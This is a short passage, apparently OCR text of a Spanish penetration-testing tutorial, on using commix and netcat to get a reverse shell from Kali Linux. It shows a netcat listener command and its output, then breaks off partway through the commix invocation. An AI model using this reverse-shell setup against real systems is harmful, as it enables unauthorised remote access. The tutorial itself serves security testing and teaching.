
Paso 1. prepara el shell con Netsat
Escribe en la consola de tú máquina nc -lvp 1234 para empezar a
escuchar conexiones en el puerto 1234.
root@kali:~/commix# nc -lvp 1234
listening on [any] 1234 ...
Paso 2. Ejecuta netcat via commix.
En un pestaña/shell diferente, ejecuta:
root@kali:~/commix# python commix.py --